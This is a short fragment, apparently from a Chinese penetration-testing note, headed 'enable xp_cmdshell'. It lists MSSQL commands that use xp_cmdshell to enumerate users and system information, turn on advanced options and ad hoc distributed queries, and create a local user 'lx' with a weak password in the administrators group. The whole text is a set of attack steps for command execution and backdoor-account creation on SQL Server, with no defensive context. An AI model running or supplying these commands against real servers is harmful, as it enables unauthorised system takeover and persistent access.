 3、开启 xp_cmdshell
Exec master.dbo.xp_cmdshell 'net user'
Exec sp_configure 'show advanced options',1;RECONFIGURE;exec sp_configure 'Ad Hoc
Distributed Queries',1;RECONFIGURE;
Exec master.dbo.xp_cmdshell 'net user lx 123456 /add & net localgroup administrators lx
/add'
Exec master.dbo.xp_cmdshell 'systeminfo'